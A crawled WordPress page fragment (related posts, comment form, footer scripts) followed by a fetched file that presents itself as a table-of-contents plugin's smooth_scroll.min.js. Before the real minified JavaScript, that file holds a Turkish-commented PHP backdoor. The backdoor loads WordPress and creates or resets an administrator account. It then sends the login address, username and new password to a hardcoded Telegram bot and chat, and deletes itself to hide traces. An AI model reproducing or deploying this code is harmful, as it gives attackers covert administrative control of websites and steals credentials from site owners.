                    <a href="https://toxnews.com/credit-meaning-in-hindi/" rel="bookmark" title="Credit meaning in hindi (क्रेडिट को हिंदी में क्या कहते हैं?)">
                        Credit meaning in hindi (क्रेडिट को हिंदी में क्या कहते हैं?)                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://toxnews.com/credit-meaning-in-hindi/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2021-12-23T17:49:36+00:00">December 23, 2021</time><time class="updated" datetime="2021-12-23T17:52:00+00:00">December 23, 2021</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="https://toxnews.com/sridevi-open-kya-hai-sridevi-chart-record-satta-matka/">
                                            </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="https://toxnews.com/sridevi-open-kya-hai-sridevi-chart-record-satta-matka/" rel="bookmark" title="Sridevi Open Kya Hai – Sridevi Chart Record Satta Matka">
                        Sridevi Open Kya Hai – Sridevi Chart Record Satta Matka                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="https://toxnews.com/sridevi-open-kya-hai-sridevi-chart-record-satta-matka/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2022-09-29T04:37:41+00:00">September 29, 2022</time><time class="updated" datetime="2022-10-10T04:46:47+00:00">October 10, 2022</time></a></span></div>
            </div><!-- .related-post -->
            </div><!-- .related-post-wrap-->

</div><!-- .related-posts -->


<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/satta-king-kya-hai-100-satta-leak-number-record-chart/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	
	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2025 <a href="https://toxnews.com/" title="Toxnews" >Toxnews</a>.
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bam\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759787932" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e6c003859b84067bb87fe5e43d25fb3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-11-08 14:02:42 -->

--- FILE ---
content_type: application/javascript
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76
body_size: 2492
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let l=t?e:i,o=jQuery("#wpadminbar"),s=jQuery("header"),h=0;if(parseInt(eztoc_smooth_local.scroll_offset)>30&&(h=parseInt(eztoc_smooth_local.scroll_offset)),o.length&&(h+=o.height()),(s.length&&"fixed"==s.css("position")||"sticky"==s.css("position"))&&(h+=s.height()),jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').length>0&&(h=jQuery('[ez-toc-data-id="'+decodeURI(l)+'"]').offset().top-h),jQuery("html, body").animate({scrollTop:h},500),t)return!1})});